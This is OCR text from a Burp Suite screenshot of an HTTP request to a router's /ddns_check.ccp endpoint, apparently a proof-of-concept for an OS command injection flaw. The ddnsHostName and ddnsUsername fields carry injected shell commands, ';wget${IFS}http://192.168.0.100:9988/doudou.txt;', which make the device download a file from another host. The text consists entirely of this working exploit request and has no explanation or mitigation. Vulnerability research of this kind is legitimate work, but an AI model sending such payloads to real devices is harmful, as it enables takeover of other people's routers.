 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logg
1 × ...
Send Cancel < > 
Request
Pretty Raw Hex \n
1 POST /ddns_check.ccp HTTP/1.1
2 Host: 192.168.0.1
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:95.0) Gecko/20100101
Firefox/95.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 186
.0 Origin: http://192.168.0.1
.1 Connection: close
.2 Referer: http://192.168.0.1/storage.asp
.3 Cookie: hasLogin=1
.4
.5 ccp_act=doCheck&ddnsHostName=;wget${IFS}http://192.168.0.100:9988/doudou.txt;&
ddnsUsername=;wget${IFS}http://192.168.0.100:9988/doudou.txt;&ddnsPassword=
123123123